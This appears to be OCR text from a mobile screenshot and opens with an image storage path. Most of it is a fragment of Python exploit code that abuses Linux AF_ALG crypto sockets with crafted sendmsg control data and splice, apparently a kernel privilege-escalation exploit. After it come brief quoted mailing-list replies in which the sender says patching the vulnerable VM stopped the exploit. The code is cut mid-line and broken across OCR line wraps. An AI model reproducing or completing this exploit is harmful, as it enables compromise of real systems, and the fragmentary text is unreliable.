
),cbc(aes))"));h=279;v=a.setsockopt;v(h,1,d('080001000000
0010'+'0'*64));v(h,5,None,4);u,_=a.accept();o=t+4;i=d('00');u
.sendmsg([b"A"*4+c],[(h,3,i*4),(h,2,b'\x10'+i*19),
(h,4,b'\x08'+i*3),],32768);r,w=g.pipe();splice(f, w, o, 
offset_src=0);splice(r, u.fileno(), o)

```
On Sun, May 17, 2026 at 03:26:10PM -0700, Brian E. 
Lavender wrote:
...
I patched the vulnerable virtual machine and the exploit 
doesn't work

anymore.
On Sun, May 17, 2026 at 03:12:20PM -0700, Brian E. 
Lavender wrote:
...
Hmmm. Well, I guess we now know that the list is 
not just an echo chamber!